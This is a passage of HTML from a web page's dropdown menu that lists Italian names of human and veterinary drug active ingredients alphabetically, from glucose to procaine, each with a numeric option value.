soia/trigliceridi a media catena/sodio idrossido</option><option class="level-0" value="1732">Glucosio (destrosio) monoidrato/trigliceridi a catena media/olio di soia/acidi grassi omega-3/poliaminoacidi/elettroliti</option><option class="level-0" value="2457">Glucosio/triptosio/rosso fenolo/soluzione tampone fosfato</option><option class="level-0" value="813">Glutatione sodico</option><option class="level-0" value="1686">Golimumab</option><option class="level-0" value="844">Gonadorelina</option><option class="level-0" value="887">Gonadorelina acetato</option><option class="level-0" value="48">Gonadotropina corionica</option><option class="level-0" value="2196">Gonadotropina corionica per uso veterinario</option><option class="level-0" value="2275">Gonadotropina corionica per uso veterinario/gonadotropina serica per uso veterinario</option><option class="level-0" value="2110">Gonadotropina sierica per uso veterinario</option><option class="level-0" value="841">Goserelin acetato</option><option class="level-0" value="1856">Granisetrone</option><option class="level-0" value="990">Granisetrone cloridrato</option><option class="level-0" value="2725">Grapiprant</option><option class="level-0" value="248">Griseofulvina</option><option class="level-0" value="2294">Guaifenesina</option><option class="level-0" value="2790">Herpesvirus bovino tipo 1 inattivato</option><option class="level-0" value="1199">Ibopamina cloridrato</option><option class="level-0" value="1946">Ibrutinib</option><option class="level-0" value="494">Ibuprofene</option><option class="level-0" value="884">Ibuprofene sale di arginina</option><option class="level-0" value="679">Ibuprofene sale di lisina</option><option class="level-0" value="1737">Ibuprofene sodico diidrato</option><option class="level-0" value="1808">Ibuprofene/codeina fosfato emidrato</option><option class="level-0" value="950">Idebenone</option><option class="level-0" value="1940">Idelalisib</option><option class="level-0" value="238">Idroclorotiazide</option><option class="level-0" value="1823">Idrocortisone</option><option class="level-0" value="2550">Idrocortisone aceponato</option><option class="level-0" value="2576">Idrocortisone aceponato/miconazolo nitrato/gentamicina solfato</option><option class="level-0" value="566">Idrocortisone butirrato</option><option class="level-0" value="227">Idrocortisone emisuccinato sodico</option><option class="level-0" value="1607">Idrocortisone sodio fosfato</option><option class="level-0" value="267">Idrocortisone/polimixina b/neomicina/lidocaina</option><option class="level-0" value="1543">Idromorfone cloridrato</option><option class="level-0" value="224">Idrossiclorochina (idroxiclorochina) solfato</option><option class="level-0" value="86">Idrossiprogesterone caproato</option><option class="level-0" value="436">Idroxicarbamide</option><option class="level-0" value="196">Idroxizina dicloridrato</option><option class="level-0" value="253">Idroxocobalamina</option><option class="level-0" value="1453">Iloprost sale di trometamolo</option><option class="level-0" value="1831">Imatinib mesilato</option><option class="level-0" value="2642">Imepitoina</option><option class="level-0" value="2475">Imidacloprid/moxidectin</option><option class="level-0" value="2481">Imidapril cloridrato</option><option class="level-0" value="2289">Imidocarb dipropionato</option><option class="level-0" value="1298">Imiquimod</option><option class="level-0" value="2422">Immunoglobulina g contro l&#8217;adesina escherichia coli f5 (k99)</option><option class="level-0" value="607">Immunoglobulina umana antiepatite b</option><option class="level-0" value="479">Immunoglobulina umana antitetanica</option><option class="level-0" value="1740">Immunoglobulina umana normale</option><option class="level-0" value="482">Immunoglobulina umana rh0</option><option class="level-0" value="2582">Immunoglobuline g (igg)/proteine</option><option class="level-0" value="1698">Indacaterolo maleato</option><option class="level-0" value="1866">Indacaterolo maleato/glicopirronio bromuro</option><option class="level-0" value="628">Indapamide</option><option class="level-0" value="682">Indapamide emidrato</option><option class="level-0" value="738">Indobufene</option><option class="level-0" value="362">Indometacina</option><option class="level-0" value="484">Indometacina sale di meglumina</option><option class="level-0" value="441">Indometacina/caffeina/proclorperazina</option><option class="level-0" value="2614">Indoxacarb</option><option class="level-0" value="1911">Infliximab</option><option class="level-0" value="1311">Insulina aspart</option><option class="level-0" value="1394">Insulina aspart solubile/insulina aspart protamino cristallizzata</option><option class="level-0" value="1835">Insulina degludec</option><option class="level-0" value="1939">Insulina degludec/liraglutide</option><option class="level-0" value="1501">Insulina detemir</option><option class="level-0" value="1425">Insulina glargine</option><option class="level-0" value="1493">Insulina glulisina</option><option class="level-0" value="1239">Insulina lispro da dna ricombinante</option><option class="level-0" value="1240">Insulina lispro da dna ricombinante/insulina lispro protamina</option><option class="level-0" value="770">Insulina umana da dna ricombinante</option><option class="level-0" value="773">Insulina umana da dna ricombinante/insulina umana isofano da dna ricombinante</option><option class="level-0" value="772">Insulina umana isofano da dna ricombinante</option><option class="level-0" value="2082">Insulina zinco sospensione composta</option><option class="level-0" value="1902">Interferone alfa 2a pegilato</option><option class="level-0" value="1220">Interferone beta 1a</option><option class="level-0" value="1927">Interferone beta 1a pegilato</option><option class="level-0" value="1188">Interferone beta 1b</option><option class="level-0" value="2474">Interferone ricombinante omega di origine felina</option><option class="level-0" value="1098">Iodio/potassio ioduro</option><option class="level-0" value="1329">Iodopovidone</option><option class="level-0" value="1249">Iperico estratto secco</option><option class="level-0" value="639">Ipratropio bromuro</option><option class="level-0" value="1680">Ipratropio bromuro monoidrato</option><option class="level-0" value="1218">Irbesartan</option><option class="level-0" value="1782">Irbesartan cloridrato</option><option class="level-0" value="1780">Irbesartan cloridrato/idroclorotiazide</option><option class="level-0" value="1278">Irbesartan/idroclorotiazide</option><option class="level-0" value="743">Isoconazolo nitrato</option><option class="level-0" value="746">Isoconazolo/diflucortolone</option><option class="level-0" value="2451">Isoflurano</option><option class="level-0" value="103">Isoniazide</option><option class="level-0" value="893">Isoniazide/pirazinamide/rifampicina</option><option class="level-0" value="1124">Isoprenalina cloridrato</option><option class="level-0" value="293">Isosorbide dinitrato</option><option class="level-0" value="717">Isosorbide mononitrato</option><option class="level-0" value="1370">Isotretinoina</option><option class="level-0" value="964">Isradipina</option><option class="level-0" value="972">Itraconazolo</option><option class="level-0" value="1517">Ivabradina cloridrato</option><option class="level-0" value="1924">Ivacaftor</option><option class="level-0" value="1921">Ivermectina</option><option class="level-0" value="2126">Ivermectina/clorsulon</option><option class="level-0" value="1991">Ivermectina/pirantel pamoato</option><option class="level-0" value="2478">Ivermectina/praziquantel</option><option class="level-0" value="2598">Ivermectina/praziquantel/pirantel embonato</option><option class="level-0" value="411">Kalnacitrato</option><option class="level-0" value="2296">Kanamicina solfato</option><option class="level-0" value="2319">Kanamicina solfato acido/acetilcisteina</option><option class="level-0" value="2321">Kanamicina solfato acido/isopropamide ioduro</option><option class="level-0" value="2320">Ketamina cloridrato</option><option class="level-0" value="833">Ketazolam</option><option class="level-0" value="1952">Ketoconazolo</option><option class="level-0" value="555">Ketoprofene</option><option class="level-0" value="626">Ketoprofene sale di lisina</option><option class="level-0" value="573">Ketoprofene sodico</option><option class="level-0" value="919">Ketorolac sale di trometamolo</option><option class="level-0" value="673">Ketotifene fumarato acido</option><option class="level-0" value="583">Labetalolo cloridrato</option><option class="level-0" value="973">Lacidipina</option><option class="level-0" value="1628">Lacosamide</option><option class="level-0" value="1257">Lactobacillus acidophilus vivo liofilizzato/estriolo</option><option class="level-0" value="1312">Lamivudina</option><option class="level-0" value="1769">Lamivudina/zidovudina</option><option class="level-0" value="1898">Lamotrigina</option><option class="level-0" value="1074">Lanreotide acetato</option><option class="level-0" value="1015">Lansoprazolo</option><option class="level-0" value="1520">Lantanio carbonato idrato</option><option class="level-0" value="1213">Latanoprost</option><option class="level-0" value="1379">Latanoprost/timololo maleato</option><option class="level-0" value="1086">Lattitolo monoidrato</option><option class="level-0" value="503">Lattulosio</option><option class="level-0" value="462">Lauromacrogol 400 (polidocanolo)</option><option class="level-0" value="2034">Lecirelina acetato</option><option class="level-0" value="1947">Ledipasvir/sofosbuvir</option><option class="level-0" value="1326">Leflunomide</option><option class="level-0" value="1905">Lenalidomide</option><option class="level-0" value="1053">Lenograstim</option><option class="level-0" value="1978">Lenvatinib mesilato</option><option class="level-0" value="1214">Lercanidipina cloridrato</option><option class="level-0" value="1694">Lercanidipina cloridrato emiidrato</option><option class="level-0" value="1216">Letrozolo</option><option class="level-0" value="902">Leuprorelina acetato</option><option class="level-0" value="2426">Levamisolo</option><option class="level-0" value="2251">Levamisolo cloridrato</option><option class="level-0" value="2127">Levamisolo/oxiclozanide</option><option class="level-0" value="1358">Levetiracetam</option><option class="level-0" value="745">Levoacetilcarnitina</option><option class="level-0" value="744">Levoacetilcarnitina cloridrato</option><option class="level-0" value="277">Levoarginina cloridrato</option><option class="level-0" value="776">Levobunololo cloridrato</option><option class="level-0" value="299">Levocarnitina</option><option class="level-0" value="1411">Levocetirizina dicloridrato</option><option class="level-0" value="1035">Levocloperastina fendizoato</option><option class="level-0" value="545">Levodopa/benserazide cloridrato</option><option class="level-0" value="547">Levodopa/carbidopa</option><option class="level-0" value="1499">Levodopa/carbidopa/entacapone</option><option class="level-0" value="892">Levodropropizina</option><option class="level-0" value="1238">Levofloxacina emiidrato</option><option class="level-0" value="242">Levomepromazina maleato</option><option class="level-0" value="1071">Levonorgestrel</option><option class="level-0" value="590">Levonorgestrel/etinilestradiolo</option><option class="level-0" value="1029">Levopropionilcarnitina</option><option class="level-0" value="801">Levosulpiride</option><option class="level-0" value="663">Levotiroxina sodica</option><option class="level-0" value="1727">Lidocaina</option><option class="level-0" value="66">Lidocaina cloridrato</option><option class="level-0" value="2149">Lidocaina cloridrato/noradrenalina tartrato</option><option class="level-0" value="968">Lidocaina/prilocaina</option><option class="level-0" value="1778">Lidocaina/tetracaina</option><option class="level-0" value="295">Limeciclina (tetraciclina-levo-metilenlisina)</option><option class="level-0" value="1824">Linaclotide</option><option class="level-0" value="1770">Linagliptin</option><option class="level-0" value="354">Lincomicina cloridrato</option><option class="level-0" value="2716">Lincomicina cloridrato monoidrato/spectinomicina solfato tetraidrato</option><option class="level-0" value="2786">Lincomicina cloridrato/neomicina solfato</option><option class="level-0" value="2117">Lincomicina/spectinomicina</option><option class="level-0" value="1873">Linezolid</option><option class="level-0" value="1507">Liotironina sodica</option><option class="level-0" value="1852">Lipegfilgrastim</option><option class="level-0" value="1673">Liraglutide</option><option class="level-0" value="803">Lisato batterico polivalente</option><option class="level-0" value="495">Lisina acetilsalicilato</option><option class="level-0" value="875">Lisinopril diidrato</option><option class="level-0" value="942">Lisinopril diidrato/idroclorotiazide</option><option class="level-0" value="63">Lisozima cloridrato</option><option class="level-0" value="675">Litio carbonato</option><option class="level-0" value="1834">Lixisenatide</option><option class="level-0" value="2273">Lobelina cloridrato</option><option class="level-0" value="2708">Lokivetmab</option><option class="level-0" value="980">Lomefloxacina cloridrato</option><option class="level-0" value="1853">Lomitapide mesilato</option><option class="level-0" value="593">Loperamide cloridrato</option><option class="level-0" value="1900">Lopinavir/ritonavir</option><option class="level-0" value="903">Loratadina</option><option class="level-0" value="481">Lorazepam</option><option class="level-0" value="572">Lormetazepam</option><option class="level-0" value="1073">Losartan potassico</option><option class="level-0" value="1175">Losartan potassico/idroclorotiazide</option><option class="level-0" value="1491">Loteprednololo etabonato</option><option class="level-0" value="2709">Lotilaner</option><option class="level-0" value="2770">Lotilaner/milbemicina ossima</option><option class="level-0" value="2252">Lotrifene</option><option class="level-0" value="1407">Lovastatina</option><option class="level-0" value="2399">Lufenuron/milbemicina ossima</option><option class="level-0" value="2021">Luprostiol</option><option class="level-0" value="1894">Lurasidone cloridrato</option><option class="level-0" value="1348">Lutropina alfa</option><option class="level-0" value="1878">Macitentan</option><option class="level-0" value="1120">Macrogol 3350/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1558">Macrogol 3350/sodio solfato/sodio cloruro/potassio cloruro/acido ascorbico/sodio ascorbato</option><option class="level-0" value="1389">Macrogol 4000</option><option class="level-0" value="951">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1057">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro/dimeticone</option><option class="level-0" value="906">Magaldrato</option><option class="level-0" value="1143">Magnesio solfato</option><option class="level-0" value="1064">Manidipina cloridrato</option><option class="level-0" value="343">Mannitolo</option><option class="level-0" value="1127">Mannitolo/sodio cloruro</option><option class="level-0" value="560">Maprotilina cloridrato</option><option class="level-0" value="1583">Maraviroc</option><option class="level-0" value="2406">Marbofloxacina</option><option class="level-0" value="2455">Marbofloxacina/clotrimazolo/desametasone acetato</option><option class="level-0" value="2683">Marbofloxacina/gentamicina solfato/ketoconazolo/prednisolone</option><option class="level-0" value="2763">Marbofloxacina/ketoconazolo/prednisolone</option><option class="level-0" value="2721">Maropitant</option><option class="level-0" value="2531">Maropitant citrato monoidrato</option><option class="level-0" value="2567">Masitinib mesilato</option><option class="level-0" value="2595">Mavacoxib</option><option class="level-0" value="611">Mebendazolo</option><option class="level-0" value="424">Mebeverina cloridrato</option><option class="level-0" value="514">Meclociclina solfosalicilato</option><option class="level-0" value="2068">Medetomidina cloridrato</option><option class="level-0" value="2792">Medetomidina cloridrato/vatinoxan cloridrato</option><option class="level-0" value="240">Medrossiprogesterone acetato</option><option class="level-0" value="918">Meflochina cloridrato</option><option class="level-0" value="949">Megestrolo acetato</option><option class="level-0" value="2185">Melarsomina</option><option class="level-0" value="1593">Melatonina</option><option class="level-0" value="1408">Melevodopa cloridrato/carbidopa idrata</option><option class="level-0" value="414">Melfalan</option><option class="level-0" value="1183">Meloxicam</option><option class="level-0" value="1417">Memantina cloridrato</option><option class="level-0" value="2312">Menadiolo sodio bisolfito</option><option class="level-0" value="2215">Menbutone</option><option class="level-0" value="1497">Menotropina</option><option class="level-0" value="1164">Mentolo</option><option class="level-0" value="268">Mepivacaina cloridrato</option><option class="level-0" value="1044">Mepivacaina cloridrato/adrenalina</option><option class="level-0" value="1294">Mepivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1162">Merbromina</option><option class="level-0" value="188">Mercaptopurina</option><option class="level-0" value="835">Mesalazina</option><option class="level-0" value="591">Mesoglicano sodico</option><option class="level-0" value="455">Mesterolone</option><option class="level-0" value="1087">Metadone cloridrato</option><option class="level-0" value="739">Metadoxina</option><option class="level-0" value="163">Metamizolo sodico (dipirone monoidrato)</option><option class="level-0" value="422">Metergolina</option><option class="level-0" value="287">Metformina cloridrato</option><option class="level-0" value="810">Metformina cloridrato/glibenclamide</option><option class="level-0" value="1805">Metformina cloridrato/linagliptin</option><option class="level-0" value="331">Metildopa</option><option class="level-0" value="1469">Metile salicilato</option><option class="level-0" value="57">Metilergometrina maleato</option><option class="level-0" value="1359">Metilfenidato cloridrato</option><option class="level-0" value="1608">Metilnaltrexone bromuro</option><option class="level-0" value="230">Metilprednisolone</option><option class="level-0" value="991">Metilprednisolone aceponato</option><option class="level-0" value="288">Metilprednisolone acetato</option><option class="level-0" value="292">Metilprednisolone emisuccinato sodico</option><option class="level-0" value="559">Metilprednisolone succinato sodico</option><option class="level-0" value="1845">Metilprednisolone/lidocaina</option><option class="level-0" value="1141">Metiltioninio cloruro</option><option class="level-0" value="1870">Metirapone</option><option class="level-0" value="1803">Metoclopramide cloridrato</option><option class="level-0" value="372">Metoclopramide monocloridrato monoidrato</option><option class="level-0" value="670">Metolazone</option><option class="level-0" value="587">Metoprololo tartrato</option><option class="level-0" value="1597">Metossipolietilenglicole-epoetina beta</option><option class="level-0" value="1977">Metotrexato</option><option class="level-0" value="1661">Metotrexato sodico</option><option class="level-0" value="297">Metronidazolo</option><option class="level-0" value="594">Mianserina cloridrato</option><option class="level-0" value="1615">Micofenolato mofetile</option><option class="level-0" value="1890">Micofenolato sodico</option><option class="level-0" value="800">Miconazolo</option><option class="level-0" value="788">Miconazolo nitrato</option><option class="level-0" value="2602">Miconazolo nitrato/clorexidina digluconato</option><option class="level-0" value="2099">Miconazolo nitrato/prednisolone acetato/polimixina b solfato</option><option class="level-0" value="1007">Miconazolo/fluprednidene acetato</option><option class="level-0" value="1796">Midazolam cloridrato</option><option class="level-0" value="671">Midodrina cloridrato</option><option class="level-0" value="1433">Miglustat</option><option class="level-0" value="2615">Milbemicina ossima</option><option class="level-0" value="2490">Milbemicina ossima/praziquantel</option><option class="level-0" value="2538">Miltefosina</option><option class="level-0" value="466">Minociclina dicloridrato</option><option class="level-0" value="692">Minoxidil</option><option class="level-0" value="1833">Mirabegron</option><option class="level-0" value="1076">Mirtazapina</option><option class="level-0" value="660">Mirtillina</option><option class="level-0" value="842">Misoprostolo</option><option class="level-0" value="1194">Mizolastina</option><option class="level-0" value="1296">Modafinil</option><option class="level-0" value="1250">Moexipril cloridrato/idroclorotiazide</option><option class="level-0" value="925">Mometasone furoato</option><option class="level-0" value="1225">Mometasone furoato monoidrato</option><option class="level-0" value="2746">Mometasone furoato/florfenicolo/terbinafina cloridrato</option><option class="level-0" value="2580">Mometasone furoato/orbifloxacina/posaconazolo</option><option class="level-0" value="2648">Monensin</option><option class="level-0" value="1254">Montelukast sodico</option><option class="level-0" value="2391">Morantel tartrato</option><option class="level-0" value="1088">Morfina cloridrato</option><option class="level-0" value="1144">Morfina cloridrato triidrato</option><option class="level-0" value="760">Morfina solfato</option><option class="level-0" value="512">Morniflumato</option><option class="level-0" value="1301">Moroctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="2224">Moxidectina</option><option class="level-0" value="2526">Moxidectina/praziquantel</option><option class="level-0" value="2743">Moxidectina/sarolaner/pirantel embonato</option><option class="level-0" value="1306">Moxifloxacina cloridrato</option><option class="level-0" value="1259">Moxonidina</option><option class="level-0" value="1042">Mupirocina</option><option class="level-0" value="1043">Mupirocina calcica</option><option class="level-0" value="860">Nabumetone</option><option class="level-0" value="1339">Nadifloxacina</option><option class="level-0" value="1756">Nadololo</option><option class="level-0" value="867">Nadroparina calcica</option><option class="level-0" value="492">Naftidrofurile ossalato acido</option><option class="level-0" value="1836">Nalmefene cloridrato</option><option class="level-0" value="1956">Naloxegol ossalato</option><option class="level-0" value="1145">Naloxone cloridrato</option><option class="level-0" value="784">Naltrexone cloridrato</option><option class="level-0" value="1969">Naltrexone cloridrato/bupropione cloridrato</option><option class="level-0" value="285">Nandrolone decanoato</option><option class="level-0" value="2699">Nandrolone laurato</option><option class="level-0" value="553">Naproxene</option><option class="level-0" value="686">Naproxene sodico</option><option class="level-0" value="1739">Naproxene/esomeprazolo magnesio triidrato</option><option class="level-0" value="1192">Nebivololo cloridrato</option><option class="level-0" value="1663">Nebivololo cloridrato/idroclorotiazide</option><option class="level-0" value="852">Nedocromile sodico</option><option class="level-0" value="2672">Neomicina solfato</option><option class="level-0" value="2626">Neomicina solfato/penetamato iodidrato/benzilpenicillina procainica</option><option class="level-0" value="2241">Neomicina solfato/streptomicina solfato/sulfaguanidina/ftalilsolfatiazolo/riboflavina/nicotinamide</option><option class="level-0" value="194">Neomicina/eucaliptolo/pino essenza/canfora/mentolo/clorobutanolo</option><option class="level-0" value="608">Neomicina/fluocinolone acetonide/lidocaina</option><option class="level-0" value="95">Neostigmina metilsolfato</option><option class="level-0" value="1617">Nepafenac</option><option class="level-0" value="695">Netilmicina solfato</option><option class="level-0" value="1979">Netupitant/palonosetron cloridrato</option><option class="level-0" value="1795">Nevirapina</option><option class="level-0" value="1253">Nevirapina anidro</option><option class="level-0" value="2479">Nicarbazina</option><option class="level-0" value="1209">Nicardipina cloridrato</option><option class="level-0" value="301">Niclosamide</option><option class="level-0" value="2177">Niclosamide monoidrato/pirantel pamoato</option><option class="level-0" value="2234">Niclosamide/levamisolo</option><option class="level-0" value="1324">Nicotinamide</option><option class="level-0" value="676">Nifedipina</option><option class="level-0" value="1377">Nifedipina/lidocaina cloridrato</option><option class="level-0" value="1436">Nifuratel</option><option class="level-0" value="1466">Nifuratel/nistatina</option><option class="level-0" value="1889">Nilotinib cloridrato</option><option class="level-0" value="791">Nimesulide</option><option class="level-0" value="1056">Nimesulide betaciclodestrina</option><option class="level-0" value="814">Nimodipina</option><option class="level-0" value="1953">Nintedanib esilato</option><option class="level-0" value="182">Nistatina</option><option class="level-0" value="1503">Nitisinone</option><option class="level-0" value="368">Nitrazepam</option><option class="level-0" value="816">Nitrendipina</option><option class="level-0" value="228">Nitrofurantoina</option><option class="level-0" value="923">Nitrofurantoina macrocristalli</option><option class="level-0" value="93">Nitroglicerina</option><option class="level-0" value="851">Nizatidina</option><option class="level-0" value="993">Nomegestrolo acetato</option><option class="level-0" value="1235">Nonacog alfa (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1958">Nonacog gamma (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1146">Noradrenalina tartrato</option><option class="level-0" value="505">Nordazepam</option><option class="level-0" value="398">Noretisterone acetato</option><option class="level-0" value="705">Norfloxacina</option><option class="level-0" value="406">Nortriptilina cloridrato</option><option class="level-0" value="2656">Oclacitinib maleato</option><option class="level-0" value="1021">Octocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="904">Octreotide acetato</option><option class="level-0" value="915">Ofloxacina</option><option class="level-0" value="1241">Olanzapina</option><option class="level-0" value="1667">Olanzapina pamoato monoidrato</option><option class="level-0" value="1957">Olaparib</option><option class="level-0" value="1231">Olio di oliva purificato/olio di soia purificato</option><option class="level-0" value="1454">Olmesartan medoxomil</option><option class="level-0" value="1635">Olmesartan medoxomil/amlodipina besilato</option><option class="level-0" value="1907">Olmesartan medoxomil/amlodipina besilato/idroclorotiazide</option><option class="level-0" value="1522">Olmesartan medoxomil/idroclorotiazide</option><option class="level-0" value="1820">Olodaterolo cloridrato</option><option class="level-0" value="957">Omega polienoici (esteri etilici di acidi grassi polinsaturi)</option><option class="level-0" value="873">Omeprazolo</option><option class="level-0" value="955">Ondansetrone</option><option class="level-0" value="956">Ondansetrone cloridrato</option><option class="level-0" value="954">Ondansetrone cloridrato diidrato</option><option class="level-0" value="1280">Orlistat</option><option class="level-0" value="2515">Ormone ipofisario follicolo stimolante</option><option class="level-0" value="2197">Ormone ipofisario follicolo stimolante/ormone ipofisario luteinizzante</option><option class="level-0" value="2527">Osaterone acetato</option><option class="level-0" value="1446">Oseltamivir fosfato</option><option class="level-0" value="1961">Ospemifene</option><option class="level-0" value="1305">Ossicodone (oxicodone) cloridrato</option><option class="level-0" value="1691">Ossicodone (oxicodone) cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1375">Ossicodone (oxicodone) cloridrato/paracetamolo</option><option class="level-0" value="1933">Ossidrossido sucroferrico</option><option class="level-0" value="1624">Ossigeno</option><option class="level-0" value="2206">Ossitocina</option><option class="level-0" value="2105">Ossitocina acetato</option><option class="level-0" value="577">Otilonio bromuro</option><option class="level-0" value="659">Otilonio bromuro/diazepam</option><option class="level-0" value="408">Ottatropina metilbromuro/diazepam</option><option class="level-0" value="366">Oxacillina sodica</option><option class="level-0" value="733">Oxatomide</option><option class="level-0" value="376">Oxazepam</option><option class="level-0" value="1002">Oxcarbazepina</option><option class="level-0" value="2328">Oxfendazolo</option><option class="level-0" value="2497">Oxfendazolo/closantel</option><option class="level-0" value="172">Oxibuprocaina cloridrato</option><option class="level-0" value="1616">Oxibutinina</option><option class="level-0" value="715">Oxibutinina cloridrato</option><option class="level-0" value="2771">Oxiclozanide</option><option class="level-0" value="2419">Oxitetraciclina</option><option class="level-0" value="2014">Oxitetraciclina cloridrato</option><option class="level-0" value="2027">Oxitetraciclina diidrato</option><option class="level-0" value="2288">Oxitetraciclina/sulfamonometossina sodica</option><option class="level-0" value="2420">Oxitetraciclina/tiamulina</option><option class="level-0" value="643">Oxitriptano</option><option class="level-0" value="1579">Paliperidone</option><option class="level-0" value="1315">Palivizumab</option><option class="level-0" value="1049">Pancrelipasi</option><option class="level-0" value="175">Pantetina</option><option class="level-0" value="1622">Pantoprazolo</option><option class="level-0" value="1165">Pantoprazolo sodico sesquidrato</option><option class="level-0" value="1147">Papaverina cloridrato</option><option class="level-0" value="1468">Paracalcitolo</option><option class="level-0" value="218">Paracetamolo</option><option class="level-0" value="1460">Paracetamolo/caffeina</option><option class="level-0" value="1390">Paracetamolo/clorfenamina maleato</option><option class="level-0" value="985">Paracetamolo/codeina fosfato</option><option class="level-0" value="1848">Paracetamolo/ibuprofene</option><option class="level-0" value="1409">Parecoxib sodico</option><option class="level-0" value="817">Parnaparina sodica</option><option class="level-0" value="2732">Paromomicina</option><option class="level-0" value="263">Paromomicina solfato</option><option class="level-0" value="2344">Paromomicina solfato/diidrostreptomicina solfato/ftalisolfatiazolo</option><option class="level-0" value="1388">Paroxetina cloridrato</option><option class="level-0" value="981">Paroxetina cloridrato emiidrato</option><option class="level-0" value="1386">Paroxetina mesilato</option><option class="level-0" value="1798">Pasireotide pamoato</option><option class="level-0" value="2589">Peforelin</option><option class="level-0" value="2692">Pegbovigrastim</option><option class="level-0" value="1423">Pegfilgrastim</option><option class="level-0" value="1426">Pegvisomant</option><option class="level-0" value="2162">Penetamato iodidrato</option><option class="level-0" value="2161">Penetamato iodidrato/benetamina penicillina/framicetina solfato</option><option class="level-0" value="181">Pentaeritritile tetranitrato</option><option class="level-0" value="958">Pentamidina isetionato</option><option class="level-0" value="433">Pentetrazolo/diidrocodeina rodanato</option><option class="level-0" value="2621">Pentobarbital sodico</option><option class="level-0" value="318">Pentosano polisolfato sodico</option><option class="level-0" value="516">Pentoxifillina</option><option class="level-0" value="1828">Perampanel</option><option class="level-0" value="222">Perfenazina</option><option class="level-0" value="2588">Pergolide mesilato</option><option class="level-0" value="369">Periciazina</option><option class="level-0" value="370">Periciazina mesilato</option><option class="level-0" value="921">Perindopril arginina</option><option class="level-0" value="1600">Perindopril arginina/amlodipina besilato</option><option class="level-0" value="1286">Perindopril arginina/indapamide</option><option class="level-0" value="1909">Perindopril arginina/indapamide/amlodipina besilato</option><option class="level-0" value="1564">Perindopril erbumina (tert-butilamina)</option><option class="level-0" value="1721">Perindopril erbumina (tert-butilamina)/amlodipina besilato</option><option class="level-0" value="1610">Perindopril erbumina (tert-butilamina)/indapamide</option><option class="level-0" value="1784">Perindopril tosilato</option><option class="level-0" value="1827">Perindopril tosilato/amlodipina besilato</option><option class="level-0" value="1790">Perindopril tosilato/indapamide</option><option class="level-0" value="2765">Permetrina</option><option class="level-0" value="1089">Petidina cloridrato</option><option class="level-0" value="762">Picotamide monoidrato</option><option class="level-0" value="960">Pidotimod</option><option class="level-0" value="596">Pigelina</option><option class="level-0" value="4">Pilocarpina cloridrato</option><option class="level-0" value="79">Pilocarpina nitrato</option><option class="level-0" value="1451">Pimecrolimus</option><option class="level-0" value="2379">Pimobendan</option><option class="level-0" value="2693">Pimobendan/benazepril cloridrato</option><option class="level-0" value="520">Pimozide</option><option class="level-0" value="658">Pinaverio bromuro</option><option class="level-0" value="558">Pinazepam</option><option class="level-0" value="500">Pindololo</option><option class="level-0" value="1347">Pioglitazone cloridrato</option><option class="level-0" value="1596">Pioglitazone cloridrato/glimepiride</option><option class="level-0" value="1533">Pioglitazone cloridrato/metformina cloridrato</option><option class="level-0" value="1774">Piperachina tetrafosfato/diidroartemisinina</option><option class="level-0" value="1024">Piperacillina sodica</option><option class="level-0" value="1542">Piperacillina sodica/tazobactam sodico</option><option class="level-0" value="2317">Piperazina adipato</option><option class="level-0" value="811">Pipetanato etobromuro</option><option class="level-0" value="523">Piracetam</option><option class="level-0" value="2579">Pirantel embonato/oxantel embonato/praziquantel</option><option class="level-0" value="2711">Pirantel embonato/praziquantel</option><option class="level-0" value="531">Pirantel pamoato</option><option class="level-0" value="2176">Pirantel pamoato/oxantel pamoato</option><option class="level-0" value="2349">Pirantel pamoato/oxantel pamoato/praziquantel</option><option class="level-0" value="623">Pirenossina</option><option class="level-0" value="1760">Pirfenidone</option><option class="level-0" value="289">Piridossina/codecarbossilasi</option><option class="level-0" value="171">Piridostigmina bromuro</option><option class="level-0" value="650">Piroxicam</option><option class="level-0" value="839">Piroxicam betaciclodestrina</option><option class="level-0" value="1729">Pitavastatina calcica</option><option class="level-0" value="1859">Pivmecillinam cloridrato</option><option class="level-0" value="908">Podofillotossina</option><option class="level-0" value="1995">Poliaminoacidi/complesso vitaminico/sali minerali</option><option class="level-0" value="76">Polideribotide</option><option class="level-0" value="2318">Polivinilpirrolidone/menadione sodio bisolfitotriidrato</option><option class="level-0" value="1555">Polline graminacee (phleum pratense)</option><option class="level-0" value="1708">Polline graminacee phleum pratense/dactylis glomerata/anthoxanthum odoratum/lolium perenne/poa pratensis</option><option class="level-0" value="1910">Pomalidomide</option><option class="level-0" value="1843">Ponatinib cloridrato</option><option class="level-0" value="1516">Posaconazolo</option><option class="level-0" value="310">Potassio aspartato</option><option class="level-0" value="2630">Potassio bromuro</option><option class="level-0" value="601">Potassio canrenoato</option><option class="level-0" value="714">Potassio canrenoato/butizide</option><option class="level-0" value="169">Potassio citrato/potassio succinato/potassio malato/potassio tartrato/potassio bicarbonato</option><option class="level-0" value="588">Potassio cloruro</option><option class="level-0" value="1122">Potassio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="2359">Potassio fosfato diidrogenato/sodio fosfato bibasico diidrato/sodio edetato bibasico/sodio cloruro</option><option class="level-0" value="1125">Potassio fosfato monobasico/potassio fosfato bibasico</option><option class="level-0" value="1156">Potassio lattato</option><option class="level-0" value="2619">Pradofloxacina</option><option class="level-0" value="400">Pralidoxima metilsolfato</option><option class="level-0" value="1719">Pramipexolo</option><option class="level-0" value="1263">Pramipexolo dicloridrato monoidrato</option><option class="level-0" value="1647">Prasugrel cloridrato</option><option class="level-0" value="922">Pravastatina sodica</option><option class="level-0" value="604">Prazepam</option><option class="level-0" value="2329">Praziquantel</option><option class="level-0" value="2512">Praziquantel/emodepside</option><option class="level-0" value="1060">Prednicarbato</option><option class="level-0" value="2671">Prednisolone</option><option class="level-0" value="2213">Prednisolone acetato</option><option class="level-0" value="1818">Prednisolone fosfato sodico</option><option class="level-0" value="254">Prednisolone/neomicina</option><option class="level-0" value="184">Prednisone</option><option class="level-0" value="1474">Pregabalin</option><option class="level-0" value="206">Pridinolo mesilato</option><option class="level-0" value="174">Primidone</option><option class="level-0" value="2657">Procaina cloridrato</option><option class="level-0" value="2663">Procaina 